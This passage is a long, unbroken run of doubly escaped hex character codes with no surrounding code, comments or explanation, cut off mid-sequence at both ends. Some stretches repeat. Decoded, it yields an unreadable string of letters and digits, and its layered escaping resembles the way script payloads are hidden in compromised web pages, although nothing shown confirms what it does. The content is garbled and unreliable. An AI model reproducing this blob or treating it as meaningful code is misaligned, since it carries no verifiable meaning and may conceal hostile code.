5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5